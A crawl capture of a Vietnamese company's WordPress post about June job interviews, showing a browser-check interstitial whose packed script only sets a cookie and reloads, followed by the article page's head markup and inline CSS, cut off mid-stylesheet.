

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/
body_size: 1079
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |x9hRyGBrDlSP4W9JcDR6txTXzIg|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/
body_size: 23466
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Quang cảnh buổi phỏng vấn một số đơn hàng trong tháng 06 &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Quang cảnh buổi phỏng vấn một số đơn hàng trong tháng 06 Dòng bình luận" href="https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/posts/1570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/2023/06/28/quang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=1570' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F06%2F28%2Fquang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2023%2F06%2F28%2Fquang-canh-buoi-phong-van-mot-so-don-hang-trong-thang-06%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px 